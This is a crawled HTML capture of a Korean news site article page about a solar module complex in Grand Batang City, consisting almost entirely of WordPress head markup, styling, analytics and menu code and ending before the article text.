

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haninpost.com/archives/92231
body_size: 32994
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Grand Batang City에 동남아 최대 태양광 모듈 단지 개발 | 한인포스트</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haninpost.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://haninpost.com/wp-content/uploads/2024/07/icon.png"><link rel='dns-prefetch' href='//developers.kakao.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="한인포스트 &raquo; Feed" href="https://haninpost.com/feed" />
<link rel="alternate" type="application/rss+xml" title="한인포스트 &raquo; Comments Feed" href="https://haninpost.com/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haninpost.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='koreasns_css-css' href='https://haninpost.com/wp-content/plugins/korea-sns/korea_sns.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://haninpost.com/wp-includes/css/dashicons.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://haninpost.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='visualcaptcha-css' href='https://haninpost.com/wp-content/plugins/captcha-them-all/visualcaptcha/public/visualcaptcha.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://haninpost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://haninpost.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tds-front-css' href='https://haninpost.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haninpost.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='addtoany-css' href='https://haninpost.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6x' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' async src='https://haninpost.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' id='track-the-click-js-extra'>
/* <![CDATA[ */
var ajax_var = {"nonce":"d95b0cb9bf"};
var ttc_data = {"proBeacon":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/track-the-click/public/js/track-the-click-public.js?ver=0.3.13' id='track-the-click-js' data-noptimize='true'></script>
<script type='text/javascript' id='track-the-click-js-after' data-noptimize='true'>
function getHomeURL() {return "https://haninpost.com";}
function getPostID() {return 92231;}
function showClickCounts() {return false;}
function getClicksToGA() {return true;}
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/track-the-click/public/js/track-the-click-ga.js?ver=0.3.13' id='track-the-click-ga-js'></script>
<link rel="https://api.w.org/" href="https://haninpost.com/wp-json/" /><link rel="alternate" type="application/json" href="https://haninpost.com/wp-json/wp/v2/posts/92231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haninpost.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://haninpost.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel="canonical" href="https://haninpost.com/archives/92231" />
<link rel='shortlink' href='https://haninpost.com/?p=92231' />
<link rel="alternate" type="application/json+oembed" href="https://haninpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaninpost.com%2Farchives%2F92231" />
<link rel="alternate" type="text/xml+oembed" href="https://haninpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaninpost.com%2Farchives%2F92231&#038;format=xml" />
<script>ttcga('create', '407678908', 'auto');ttcga('set', 'transport', 'beacon');ttcga('send', 'pageview');</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/haninpost.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";
var td_get_template_directory_uri="https:\/\/haninpost.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1493e07479";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="\uacc4\uc18d\ud558\uae30 \uc804\uc5d0 \uc0c8\ub85c\uc6b4 \ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud558\uc138\uc694.";
var td_reset_pass_confirm_empty="\uacc4\uc18d\ud558\uae30 \uc804\uc5d0 \uc0c8 \ube44\ubc00\ubc88\ud638\ub97c \ud655\uc778\ud558\uc138\uc694";
var td_reset_pass_not_matching="\ube44\ubc00\ubc88\ud638\uac00 \uc77c\uce58\ud558\ub294\uc9c0 \ud655\uc778\ud574 \uc8fc\uc138\uc694.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: '[유료]';
    }
    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-main-menu {
        background-color: #417222;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #417222;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        text-transform:none;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:12px;
	text-transform:none;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91563216-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FQYJ9NYL83"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FQYJ9NYL83');
</script>

<script async src="//get.optad360.io/sf/fb2f2588-b8ef-4557-939f-d4d7558ce639/plugin.min.js"></script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style></head>

<body class="post-template-default single single-post postid-92231 single-format-video grand-batang-city------ global-block-template-1  td-subscription-active td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haninpost" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haninpost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/HanInPost" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">가입 로그</a> <span></span><a id="register-link-mob">Join</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-11325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-11325"><a href="https://haninpost.com/archives/category/breaking-news">속보</a></li>
<li id="menu-item-11328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11328"><a href="https://haninpost.com/archives/category/politics">정치</a></li>
